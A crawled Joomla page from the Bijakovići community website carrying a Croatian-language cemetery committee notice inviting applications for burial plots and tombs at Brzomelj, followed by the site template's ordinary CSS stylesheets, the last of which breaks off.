

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bijakovici.com/index.php/component/content/article/34-slider/150-poziv-zainteresiranim-osobama-za-grobno-mjesto-i-izgradnju-grobnice-u-groblju-brzomelj
body_size: 7595
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hr-hr" lang="hr-hr" dir="ltr" >
<head>
  <base href="http://www.bijakovici.com/index.php/component/content/article/34-slider/150-poziv-zainteresiranim-osobama-za-grobno-mjesto-i-izgradnju-grobnice-u-groblju-brzomelj" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="Bijakovići, medjugorje-info, ukazanja, plavi kriz," />
  <meta name="title" content="Poziv zainteresiranim osobama za grobno mjesto i izgradnju grobnice u groblju Brzomelj" />
  <meta name="author" content="Danijel" />
  <meta name="description" content="Sluzbene stranice Mjesne zajednice Bijakovići | Brdo ukazanja | Gospa | Podbrdo" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Poziv zainteresiranim osobama za grobno mjesto i izgradnju grobnice u groblju Brzomelj</title>
  <link href="/templates/mega_peryz/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>

<link rel="stylesheet" href="/templates/mega_peryz/css/customs.css" type="text/css" />
<link rel="stylesheet" href="/templates/mega_peryz/css/joomla.css" type="text/css" />
<link rel="stylesheet" href="/templates/mega_peryz/css/layout.css" type="text/css" />
<link rel="stylesheet" href="/templates/mega_peryz/css/menus.css" type="text/css" />
<link rel="stylesheet" href="/templates/mega_peryz/css/modules.css" type="text/css" />
<link rel="stylesheet" href="/templates/mega_peryz/css/reset.css" type="text/css" />
<link rel="stylesheet" href="/templates/mega_peryz/css/typography.css" type="text/css" />

<!--[if IE 9]>
<link rel="stylesheet" href="/templates/mega_peryz/css/ie9only.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="/templates/mega_peryz/css/ie8only.css" type="text/css" />
<![endif]-->

<!--[if IE 7]>
<link rel="stylesheet" href="/templates/mega_peryz/css/ie7only.css" type="text/css" />
<![endif]-->

<!--[if IE 6]>
<link rel="stylesheet" href="/templates/mega_peryz/css/ie6only.css" type="text/css" />
<![endif]-->
<script type="text/javascript" src="/templates/mega_peryz/scripts/dropdown.js"></script>

</head>

<body>
<div id="omegawrapper">
	<div id="header">
		<div class="innerwrap megaclr">
			<div id="leftheader">
				<a href="/index.php"><img src="/templates/mega_peryz/images/logo.png" alt="peryz" /></a>
			</div>
			<div id="megasearch">
				<form action="index.php" method="post">
	<div class="search">
		<div class="bg-search"><input name="searchword" id="mod_search_searchword" maxlength="30" alt="Traži" class="inputbox" type="text" size="30" value="Website search"  onblur="if(this.value=='') this.value='Website search';" onfocus="if(this.value=='Website search') this.value='';" /></div><div class="bg-button"><input type="submit" value="" class="button" onclick="this.form.searchword.focus();"/></div>	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="0" />
</form>
			</div>
			<div id="mega-mainmenu" class="megaclr">
				<div id="leftmenu" class="bordermenu"></div>
				<div id="nav-mainmenu">
					<ul class="menu"><li class="item1 level1 first"><a href="http://www.bijakovici.com/" class="level1 first"><span class="bg">Naslovnica</span></a></li><li class="item53 level1"><a href="/index.php/vijesti" class="level1"><span class="bg">Vijesti</span></a></li><li class="item54 level1"><a href="/index.php/portfolio" class="level1"><span class="bg">Vijeće MZ</span></a></li><li class="item56 level1"><a href="/index.php/products" class="level1"><span class="bg">O Bijakovićima</span></a></li><li class="item74 level1 last"><a href="/index.php/groblje-brzomelj" class="level1 last"><span class="bg">groblje Brzomelj</span></a></li></ul>
				</div>
				<div id="rightmenu" class="bordermenu"></div>
			</div>
		</div>
	</div><!--end header-->
			<div id="mega-container">
		<div class="innerwrap megaclr">
			<div id="frontpage">
								<div id="mega-frontpage">
					<div id="connerfrontpage" style="width: 680px">
						
<div class="joomla ">
	
	<div class="article">
	
				
				<div class="headline">
		
						<h1 class="title">
									Poziv zainteresiranim osobama za grobno mjesto i izgradnju grobnice u groblju Brzomelj							</h1>
						
						
				
						
		</div>
			
						
				
		<p>
	<img align="left" alt="Grobno mjesto u groblju Brzomelj" height="400" src="http://www.bijakovici.com/images/stories/img_20230428_094945.jpg" width="300" /><span style="font-size:14px;"><strong>Odbor za groblje Brzomelj poziva sve zainteresirane osobe za grobno mjesto i izgradnju grobnice u groblju Brzomelj da po&scaron;alju poruku (Viber, WhatsApp, sms) na broj</strong></span></p>

<p>
	<strong style="font-size: 16px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 063/065-544</strong></p>
<p>
	<strong style="font-size: 16px;">s podacima:</strong></p>
<p>
	<span style="font-size:16px;"><strong>- Ime (ime oca) Prezime,</strong></span></p>
<p>
	<span style="font-size:16px;"><strong>- adresa i mjesto stanovanja i</strong></span></p>
<p>
	<span style="font-size:16px;"><strong>- broj otvora grobnice - jedan/dva otvora,</strong></span></p>
<p>
	<strong style="font-size: 14px;">do 08.05.2023 radi utvrđivanja točnog broja zainteresiranih za grobno mjesto i vrstu grobnice.</strong></p>
<p>
	<span style="font-size:14px;"><strong><br />
	</strong></span></p>		
			</div>
	
</div>
		
					</div>
										<div id="mega-right">
						<div id="right-inner">
									<div class="megamodule moduletable">
					<h3 class="mgtitle">Korisni Linkovi</h3>
					<p>
	<a href="https://www.facebook.com/pages/Mjesna-zajednica-Bijakovi%C4%87i/342833312546027"><img alt="" height="71" src="/images/image/Facebook.jpg" width="277" /><br />
	</a></p>
<p>
	<a href="http://www.mothersvillage.org" target="_blank"><img alt="" height="71" src="/images/image/Majcino-Selo_(4).jpg" width="277" /></a></p>
<p>
	<a href="https://www.facebook.com/pages/category/Community-Organization/Mjesna-zajednica-Me%C4%91ugorje-855687837806599/"><img alt="" height="71" src="/images/image/MZ-Medugorje-.jpg" width="277" /></a><a href="http://medugorje.ba/" target="_blank"><br />
	</a></p>
<p>
	<a href="http://www.medjugorje-info.com"><img alt="" src="http://bijakovici.com/images/stories/medjugorje-info.jpg" /> </a></p>
<p>
	<a href="http://medjugorje.hr"><img alt="" src="http://www.bijakovici.com/images/stories/medjugorje_hr.jpg" /></a></p>
<p>
	<a href="http://www.medjugorje.hr"> </a></p>		</div>
	
						</div>
					</div>
									</div>
			</div>
					</div>
	</div><!--end megacontainer-->
	<div id="mega-footer">
				<div class="userfooter">
			<div class="innerwrap megaclr">
				<div class="megaline">
										<div id="user9">
						<div class="mod-inner">
							
						</div>	
					</div>
																								</div>
			</div>
		</div>
				<div class="footer">
			<div class="innerwrap megaclr">
				<p>© Copyright 2012 <a href="http://www.Bijakovici.com">Bijakovici.com </a></p>
			</div>
		</div>
	</div><!--end megafooter-->
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bijakovici.com/templates/mega_peryz/css/customs.css
body_size: 322
content:
/**
 * @version		$Id: customs.css  Nov 01, 2010 18:28:38Z OmegaTheme $
 * @package		OmegaTheme Joomla Template
 * @subpackage	Mega Abc
 * @author		OmegaTheme (service@omegatheme.com)
 * @link 		http://www.omegatheme.com
 * @copyright	Copyright (C) 2008 - 2010 OmegaTheme
 * @license		GNU/GPL V2
 */
 
/*Style for user 1*/


--- FILE ---
content_type: text/css
request_url: http://www.bijakovici.com/templates/mega_peryz/css/joomla.css
body_size: 11431
content:
/**
 * @version		$Id: joomla.css  Nov 01, 2010 18:28:38Z OmegaTheme $
 * @package		OmegaTheme Joomla Template
 * @subpackage	Mega Abc
 * @author		OmegaTheme (service@omegatheme.com)
 * @link 		http://www.omegatheme.com
 * @copyright	Copyright (C) 2008 - 2010 OmegaTheme
 * @license		GNU/GPL V2
 */
 
/* readmore button */
p.readmore {
	overflow: hidden;
}
div.module p.readmore {
	margin-bottom: 0px;
}

.joomla .item a.readmore {
	background: url(../images/readmore.png) no-repeat left center;
	display: block;
	width: 101px;
	height: 32px;
	float: left;
	line-height: 32px;
	font-size: 13px;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none;
	text-align: center;	
}

a.readmore:hover{
	text-decoration: none;
}

/* tooltips */
.tool-tip {
	float: left;
	background: #ffc;
	border: 1px solid #D4D5AA;
	padding: 5px;
	max-width: 200px;
	color: #323232;
}

.tool-title {
	padding: 0;
	margin: 0;
	font-size: 100%;
	font-weight: bold;
	margin-top: -15px;
	padding-top: 15px;
	padding-bottom: 5px;
	background: url(../../system/images/selector-arrow.png) no-repeat;
}

.tool-text {
	font-size: 100%;
	margin: 0;
}

/**
 * general
 * used by Jommla core components
**/

div.joomla h1 {
	letter-spacing: -1px;
}

div.joomla div.description {
	margin: 10px 0px 10px 0px;
	overflow: hidden;
}

div.joomla div.description img.left {
	margin-right: 15px;
	float: left;
}

div.joomla div.description img.right {
	margin-left: 15px;
	float: right;
}

div.joomla div.filter {
	margin: 10px 0px 10px 0px;
}

div.joomla table.joomlatable th {
	padding: 5px 5px 5px 5px;
	background: #ebebeb;
	border-bottom: 1px solid #b4b4b4;
	font-weight : bold;
}

div.joomla table.joomlatable tr.even td {
	padding: 5px 5px 5px 5px;
	background: #f0f0f0;
	border-bottom: 1px solid #dcdcdc;
}

div.joomla table.joomlatable tr.odd td {
	padding: 5px 5px 5px 5px;
	background: #fafafa;
	border-bottom: 1px solid #dcdcdc;
}

 
div.joomla span.number {
	color: #969696;
	font-style: italic;
}

/**
 * com_content
 * blog layout (frontpage, category, section)
 * sub selectors: blog
**/
 
div.joomla div.blog div.description {
	margin: 10px 0px 15px 0px;
	padding-bottom: 20px;
}

div.joomla div.leadingarticles {
	overflow: hidden;
}
div.joomla div.teaserarticles {
	overflow: hidden;
}

div.joomla div.item {
	margin-bottom: 15px;
}

div.joomla p img{
	margin-right: 20px;
}

div.joomla div.item p.imgintro{
	margin: 0px;
}

div.joomla div.item p.imgintro img{
	width: 200px;
	height: 138px;
}

div.joomla div.item-bg {
	padding-bottom: 5px;
	overflow: hidden;
}

div.joomla div.multicolumns div.item {
	margin: 0px 15px 15px 15px;
}

div.joomla div.multicolumns div.first div.item {
	margin-left: 0px;
}
div.joomla div.multicolumns div.last div.item {
	margin-right: 0px;
}

div.joomla div.morearticles {
	margin: 10px 0px 10px 0px;
}

div.joomla div.pagination {
	text-align: center;
}

div.joomla div.pagination p.results {}

/**
 * com_content
 * list layout (frontpage, category, section)
 * sub selectors: sectionlist, categorylist
**/

/**
 * com_content
 * article layout
 * sub seletors: article
**/

div.joomla div.headline {
	overflow: hidden;
	padding-bottom: 2px;
}

div.joomla h1.pagetitle,
div.joomla h1.title {
	font-size: 22px;
	margin:10px 0px;
	overflow: hidden;
}

div.joomla div.multicolumns h1.title {
	font-size: 200%;
	letter-spacing: -1px;
}

div.joomla span.icon {
	display: block;
	margin-top: 10px;
	float: right;
}

div.joomla div.multicolumns span.icon {
	margin-top: 5px;
}

div.joomla span.edit {
	margin-left: 10px;
	float: left;
}

div.joomla span.pdf {
	margin-right: 5px;
}
div.joomla span.print {
	margin-right: 5px;
}
div.joomla span.email {}
div.joomla span.printscreen {}

div.joomla p.iteminfo {
	margin: 0px 0px 15px 0px;
}

div.joomla p.articleinfo {
	margin-top: 0px;
	text-transform: uppercase;
	font-size: 80%;
	letter-spacing: 1px;
	line-height: 150%;
}

div.joomla p.articleinfo span.modified,
div.joomla p.articleinfo span.author,
div.joomla p.articleinfo span.created,
div.joomla p.articleinfo span.url {
	white-space: nowrap;
}

/**
 * com_content
 * editing an article
 * sub seletors: edit-article
**/

div.joomla div.edit-article fieldset {
	margin-bottom: 30px;
}

div.joomla div.edit-article fieldset div {
	overflow: hidden;
}

div.joomla div.edit-article label.label-left {
	display: block;
	width: 150px;
	float: left;
}

div.joomla div.edit-article div.save {
	margin: 0px;
	float: right;
}

div.joomla div.edit-article div#editor-xtd-buttons {
	margin-bottom: 0px;
	overflow: hidden;
}

div.joomla div.edit-article div#editor-xtd-buttons div {
	margin: 0px;
}

div.joomla div.edit-article div#editor-xtd-buttons div.button2-left {
	margin-right: 5px;
}

div.joomla div.edit-article div#editor-xtd-buttons a:link,
div.joomla div.edit-article div#editor-xtd-buttons a:visited,
div.joomla div.edit-article div#editor-xtd-buttons a:hover {
	color: #323232;
}

/**
 * com_weblinks
 * sub seletors: weblinks
**/

div.joomla div.weblinks fieldset {}

div.joomla div.weblinks fieldset div {
	overflow: hidden;
}

div.joomla div.weblinks label.label-left {
	display: block;
	width: 150px;
	float: left;
}

/**
 * com_search
 * sub seletors: search
**/

div.joomla div.search p.info {
	margin: 0px;
	color: #969696;
	font-style: italic;
}

div.joomla div.search span.highlight {
	background: #ffffff;
	color: #323232;
}

/**
 * com_poll
 * sub seletors: poll
**/

div.joomla div.poll fieldset {
	margin: 15px 0px 10px 0px;
}

/**
 * com_contact
 * sub seletors: contact
**/

div.joomla div.contact h1 {
	margin-bottom: 0px;
	font-size: 250%;
	font-weight: normal;
	letter-spacing: -1px;
}

div.joomla div.contact h2 {
	margin-bottom: 10px;
	font-size: 120%;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 0px;
}

div.joomla div.contact div.image {
	float: right;
}

div.joomla div.contact table {
	margin-bottom: 10px;
}

div.joomla div.contact label.label-top {
	display: block;
}

/**
 * com_user
 * sub seletors: user
**/

div.joomla div.user label.label-left,
div.joomla div.user span.label-left{
	display: block;
	width: 130px;
	float: left;
}

/**
 * mod_newsflash
**/

div.module-newsflash {
	overflow: hidden;
}

div.module-newsflash div.item {
	padding-bottom: 15px;
	overflow: hidden;
}

div.module-newsflash div.last {
	padding-bottom: 0px;
}

/**
 * mod_search
**/

.default-search div.searchbox {
	width: 120px;
	height: 18px;
	padding: 0px;
	margin: 0px;
}

.default-search div.searchbox:hover input {
	color: #000000;
}
.default-search div.searchbox input:focus {
	color: #000000;
}

.default-search div.searchbox input {
	width: 102px;
	height: 15px;
	padding: 3px 0px 0px 0px;
	border: none;
	outline: none;
	background: none;
	float: left;
	color: #646464;
	font-size: 11px;
}

.default-search div.searchbox button {
	width: 18px;
	height: 18px;
	padding: 0px;
	border: none;
	float: left;
	cursor: pointer;
	line-height: 0px;
}

/**
 * legacy Joomla styling only for third party components
**/

.contentheading,
.componentheading {
	margin: 0;
	padding: 0;
	font: normal 1.2em/120% Arial, Helvetica, sans-serif;
	color: #717171;
}
.componentheading {
	line-height: 31px;
	padding: 0 7px 6px;
}

/**
 * Joomla! system CSS file: system.css
**/
 
/* OpenID icon style */
input.system-openid {
	background-color: #fff;
	background-position: 0 50%;
	color: #000;
	padding-left: 18px;
}


/* Unpublished */
.system-unpublished {
	background: #e8edf1;
	border-top: 4px solid #c4d3df;
	border-bottom: 4px solid #c4d3df;
}

/* System Messages */
#system-message{
	margin-bottom: 10px;
	padding: 0;
}
#system-message dt {
	font-weight: bold;
}
#system-message dd {
	margin: 0;
	font-weight: bold;
	text-indent: 30px;
	padding: 0;
}
#system-message dd ul {
	color: #0055BB;
	margin-bottom: 10px;
	list-style: none;
	padding: 10px;
	border-top: 3px solid #84A7DB;
	border-bottom: 3px solid #84A7DB;
}

/* System Standard Messages */
#system-message dt.message {
	display: none;
}
#system-message dd.message {}

/* System Error Messages */
#system-message dt.error {
	display: none;
}
#system-message dd.error ul {
	color: #c00;
	background-color: #E6C0C0;
	border-top: 3px solid #DE7A7B;
	border-bottom: 3px solid #DE7A7B;
}

/* System Notice Messages */
#system-message dt.notice {
	display: none;
}
#system-message dd.notice ul {
	color: #c00;
	background: #EFE7B8;
	border-top: 3px solid #F0DC7E;
	border-bottom: 3px solid #F0DC7E;
}

/* Debug */
#system-debug {
	color: #ccc;
	background-color: #fff;
	padding: 10px;
	margin: 10px;
}

#bod {position: absolute; top: 0px; left: -5000px;}

#system-debug div {
	font-size: 11px;
}

/**
 * Joomla! system CSS file: general.css
**/
 
 /* Form validation */
.invalid {
	border-color: #ff0000;
}
label.invalid {
	color: #ff0000;
}

/* Buttons */
#editor-xtd-buttons {
	padding: 5px;
}

.button2-left,
.button2-right,
.button2-left div,
.button2-right div {
	float: left;
}

.button2-left a,
.button2-right a,
.button2-left span,
.button2-right span {
	display: block;
	height: 22px;
	float: left;
	line-height: 22px;
	font-size: 11px;
	color: #666;
	cursor: pointer;
}

.button2-left span,
.button2-right span {
	cursor: default;
	color: #999;
}

.button2-left .page a,
.button2-right .page a,
.button2-left .page span,
.button2-right .page span {
	padding: 0 6px;
}

.page span {
	color: #000;
	font-weight: bold;
}

.button2-left a:hover,
.button2-right a:hover {
	text-decoration: none;
	color: #0B55C4;
}

.button2-left a,
.button2-left span {
	padding: 0 24px 0 6px;
}

.button2-right a,
.button2-right span {
	padding: 0 6px 0 24px;
}

.button2-left {
	background: url(../../system/images/j_button2_left.png) no-repeat;
	float: left;
	margin-left: 5px;
}

.button2-right {
	background: url(../../system/images/j_button2_right.png) 100% 0 no-repeat;
	float: left;
	margin-left: 5px;
}

.button2-left .image {
	background: url(../../system/images/j_button2_image.png) 100% 0 no-repeat;
}

.button2-left .readmore {
	background: url(../../system/images/j_button2_readmore.png) 100% 0 no-repeat;
}

.button2-left .pagebreak {
	background: url(../../system/images/j_button2_pagebreak.png) 100% 0 no-repeat;
}

/* Tooltips */
div.tooltip {
	float: left;
	background: #ffc;
	border: 1px solid #D4D5AA;
	padding: 5px;
	max-width: 200px;
}

div.tooltip h4 {
	padding: 0;
	margin: 0;
	font-size: 95%;
	font-weight: bold;
	margin-top: -15px;
	padding-top: 15px;
	padding-bottom: 5px;
	background: url(../../system/images/selector-arrow.png) no-repeat;
}

div.tooltip p {
	font-size: 90%;
	margin: 0;
}

/* Caption fixes */
.img_caption .left {
	float: left;
	margin-right: 1em;
}

.img_caption .right {
	float: right;
	margin-left: 1em;
}

.img_caption .left p {
	clear: left;
	text-align: center;
}

.img_caption .right p {
	clear: right;
	text-align: center;
}

/* Calendar */
a img.calendar {
	width: 16px;
	height: 16px;
	margin-left: 3px;
	background: url(../../system/images/calendar.png) no-repeat;
	cursor: pointer;
	vertical-align: middle;
}

/*Pagenation*/
span#megapage{
	text-align: left;
	width: 80%;
	float: left;
	display: block;
	height: 25px;
	line-height: 24px;
}

span#megacountpage{
	float: right;
	display: block;
	width: 18%;
	text-align: right;
	height: 25px;
	line-height: 24px;
}

span#megapage span.pagination a,
span#megapage span.pagination span,
span#megapage span.pagination strong a,
span#megapage span.pagination strong span{
	padding: 0px 7px;
}

.article p.elementcontent img{
	max-width: 620px;
}

--- FILE ---
content_type: text/css
request_url: http://www.bijakovici.com/templates/mega_peryz/css/layout.css
body_size: 3056
content:
/**
 * @version		$Id: layout.css  Nov 01, 2010 18:28:38Z OmegaTheme $
 * @package		OmegaTheme Joomla Template
 * @subpackage	Mega Abc
 * @author		OmegaTheme (service@omegatheme.com)
 * @link 		http://www.omegatheme.com
 * @copyright	Copyright (C) 2008 - 2010 OmegaTheme
 * @license		GNU/GPL V2
 */
 
html {
	font-size: 62.5%;
}
body {
	font: 1.3em/1.5 Arial, helvetica, verdana;
	color: #585858;
}

#header,
#container,
#footer,
#omegawrapper{
	width: 100%;
}
#mega-slider,
#container,
#footer,
#omegawrapper{
	overflow: hidden;
}
.megaclr{
	clear: both;
}

#header .innerwrap,
#mega-slider .innerwrap{
	width: 990px;
	margin: 0 auto;
	padding: 0px;
}

#header{
	background:#333839 url(../images/header-bg.jpg) repeat-x left bottom;
	float: left;
	position: relative;
	z-index: 999;
}

#header .innerwrap{
	position: relative;
	z-index:0;
}

#leftheader{
	background: url(../images/shadow-ovan.png) no-repeat -52px 0px;
	width: 544px;
	height: 120px;
	float: left;
}

#leftheader a img{
	margin-top: 20px;
}

#megasearch{
	width: 50%;
	position: absolute;
	top: 75px;
	right: 0px;
	z-index: 999;
}

#mega-mainmenu{
	float: left;
	width: 100%;
	padding-top: 15px;
}

#mega-slider{
	background:#0b79b0 url(../images/slide-bg.jpg) repeat-x left top;
	width: 100%;
	float: left;
	margin: 0px;
	position: relative;
	z-index: 0;
}

#mega-slider .innerwrap{
	background: url(../images/bg-inner-slider.png) no-repeat center center;
	padding: 20px 0;
	width: 990px;
}

#mega-slider #slider{
	background: url(../images/border-slider.png) no-repeat center center;
	height: 360px;
	width: 100%;
}

#mega-topcontainer .innerwrap,
#mega-container .innerwrap,
#mega-footer .innerwrap{
	width: 980px;
	margin: 0 auto;
}

#mega-topcontainer{
	background:#151414 url(../images/bg-user-top.jpg) repeat-x left top;
	width: 100%;
	float: left;
}

.joomla{
	width:100%;
	float: left;
}

#user1, #user2, #user3{
	width: 33%;
	float: left;
}

#mega-topcontainer .mod-inner{
	padding: 0px 15px;
	overflow: hidden;
	float: left;
}

#mega-container{
	background: #ededed;
	width: 100%;
	float: left;
	padding-bottom: 20px;
}

#frontpage,
#frontpage .mod-intro,
.megaline{
	width: 100%;
	float: left;
}

#breadcrumb{
	background: url(../images/bg-user5.jpg) repeat-x left bottom;
	width: 100%;
	float: left;
}

#breadcrumb span.breadcrumbs{
	display: block;
	height: 30px;
	line-height: 26px;
	color: #575757;
}

#connerfrontpage{
	float: left;
	width: 680px;
}

#mega-right{
	width: 300px;
	float: left;
	margin: 0px;
}

#right-inner{
	float: left;
	width: 275px;
	margin-left: 25px;
}

#right-inner .megamodule{
	width: 100%;
	float: left;
	margin-bottom: 15px;
}

#megafooter,
.userfooter,
.footer{
	width: 100%;
	float: left;
}

.userfooter{
	border-top:1px solid #555a5a;
	border-bottom: 1px solid #070707;
	background:#333939 url(../images/footer-top.jpg) repeat-x left bottom;
}

.footer{
	background: #0e0f0f;
	border-top: 1px solid #1e1f1f;
}

.footer p{
	height: 60px;
	line-height: 60px;
	text-align: left;
	padding: 0px;
	color: #444748;
}

.footer p a{
	color: #8c8c8c;
}

--- FILE ---
content_type: text/css
request_url: http://www.bijakovici.com/templates/mega_peryz/css/menus.css
body_size: 3235
content:
/**

 * @version		$Id: menus.css  Nov 01, 2010 18:28:38Z OmegaTheme $

 * @package		OmegaTheme Joomla Template

 * @subpackage	Mega Abc

 * @author		Bijakovici.com (service@omegatheme.com)

 * @link 		http://www.omegatheme.com

 * @copyright	Copyright (C) 2008 - 2010 OmegaTheme

 * @license		GNU/GPL V2

 */



#mega-mainmenu .bordermenu{

	background: url(../images/boder-menu.png) no-repeat;

	width: 12px;

	height: 60px;

	float: left;

}



#mega-mainmenu #leftmenu{

	background-position: 0 0;

}



#mega-mainmenu #rightmenu{

	background-position: 0 -61px;

}



#mega-mainmenu #nav-mainmenu{

	background: url(../images/center-menu-bg.png) repeat-x;

	width: 966px;

	float: left;

}

 

#mega-mainmenu ul.menu{

	margin:0px;

	padding: 0;

}



#mega-mainmenu ul.menu li{

	list-style-type: none;

	float: left;

	position: relative;

	z-index:999;

	margin-right: 10px;

	cursor: pointer;

}



#mega-mainmenu ul.menu li a{

	text-transform: uppercase;

	text-decoration: none;

}



#mega-mainmenu ul.menu li a span{

	color: #ffd906;

	height: 50px;

	line-height: 60px;

	font-size: 13px;

}



#mega-mainmenu ul.menu li.level1{

	height: 60px;

}



#mega-mainmenu ul.menu li a.level1{

	padding: 9px 0 8px 10px;

}



#mega-mainmenu ul.menu li a.level1 span{

	padding:8px 10px 8px 0;

}



#mega-mainmenu ul.menu li a.level1:hover,

#mega-mainmenu ul.menu li#current a.level1{

	background: url(../images/left-menu-item.jpg) no-repeat left center;

	color: #FFFFFF;

}



#mega-mainmenu ul.menu li a.level1:hover span,

#mega-mainmenu ul.menu li#current a.level1 span{

	background: url(../images/right-menu-item.jpg) no-repeat right 0;

	color: #FFFFFF;

}



/*Level 2*/

#mega-mainmenu ul.menu li ul{

	background: url(../images/ul-submenu-bg.png) no-repeat left bottom;

	position:absolute;

	z-index:999;

	width:184px;

	margin: 0px;

	padding: 0px 0px 2px 0px;

}



#mega-mainmenu ul.menu li.level1 ul li{

	background:#1f2021;

	width: 100%;

	margin: 0px;

	padding: 0px;

	cursor: pointer;

	float: left;

}



#mega-mainmenu ul.menu li.level1 ul li a{

	background: url(../images/border-li.jpg) repeat-x left top;

	display: block;

	text-indent: 15px;

	text-transform: none;

	text-decoration: none;

	padding: 0px;

}



#mega-mainmenu ul.menu li.level1 ul  li a span{

	color: #7c7c7c;

	display: block;

	height: 35px;

	overflow: hidden;

	line-height: 35px;

	padding: 0px;

}



#mega-mainmenu ul.menu li.level1 ul  li a.first{

	background: 0 none;

}



#mega-mainmenu ul.menu li.level1 li.level2.sfhover a.level2 span,

#mega-mainmenu ul.menu li.level1 li#current a.level2 span,

#mega-mainmenu ul.menu li.level1 li.level2 li.level3.sfhover a span,

#mega-mainmenu ul.menu li.level1 li.level2 li#current a span{

	background: url(../images/trans_01.png) repeat;

	color: #ffd906;

	cursor: pointer;

}



/*Level3*/

#mega-mainmenu ul.menu li.level1 ul li.level2 ul{

	margin:-2.9em 0 0 184px;

	padding: 0px 0px 6px 0px;

}

--- FILE ---
content_type: text/css
request_url: http://www.bijakovici.com/templates/mega_peryz/css/modules.css
body_size: 7598
content:
/**
 * @version		$Id: modules.css  Nov 01, 2010 18:28:38Z OmegaTheme $
 * @package		OmegaTheme Joomla Template
 * @subpackage	Mega Peryz
 * @author		OmegaTheme (services@omegatheme.com)
 * @link 		http://www.omegatheme.com
 * @copyright	Copyright (C) 2008 - 2011 OmegaTheme
 * @license		GNU/GPL V2
 */
 
#mega-right .megamodule h3.mgtitle{
	background: url(../images/bg-right-module.jpg) repeat-x left bottom;
	font-size: 22px;
	color: #2d2d2d;
	margin: 5px 0px;
	padding-bottom: 7px;
}
 
/*Style for module Search*/
#megasearch .search{
	float: right;
	overflow: hidden;
	padding: 0px;
	position: relative;
}
#megasearch .bg-search{
	background: url(../images/search-form.png) no-repeat left center;
	width: 243px;
	height: 32px;
	float: left;
	margin: 0px;
}
#megasearch .bg-search input#mod_search_searchword{
	background: 0 none;
	border: none;
	padding:8px 5px 5px;
	color: #a3a3a3;
}
#megasearch .bg-button input{
	background: url(../images/search-button.jpg) no-repeat left center;
	border: none;
	width: 25px;
	height: 25px;
	float: left;
	position: absolute;
	top: 3px;
	right: 5px;
	display: block;
	text-indent: 999px;
	overflow:hidden;
	cursor: pointer;
}
/*Style for user slider*/
#slider .megaslider_wrapper{
	margin-left: 15px;
	margin-top: 15px;
	position: relative;
	width: 98%;
	float: left;
}
#slidenav-outer{
	width: 100%;
	position: absolute;
	left: 400px;
	top: 10px;
	bottom:0px;
	z-index: 99;
}
#connerleft{
	background: url(../images/nav-slider-left.png) no-repeat left center;
	height: 25px;
    left: -5px;
    position: absolute;
    top: -25px;
    width: 5px;
}
#slider #slidenav{
/*	background: url(../images/nav-slider-center.png) repeat-x;*/
	background: url(../images/slidenav_left_bg.png) no-repeat right 0;
	height: 18px;
    overflow: hidden;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 7px;
    width: auto;
}
#connerright{
/*	background: url(../images/nav-slider-right.png) no-repeat right 0;*/
	width: 5px;
	height: 25px;
	position: absolute;
	top: 0;
	right: -5px;
}
#slider .article_banner{
	background: 0 none !important;
}
#slider #slidenav a{
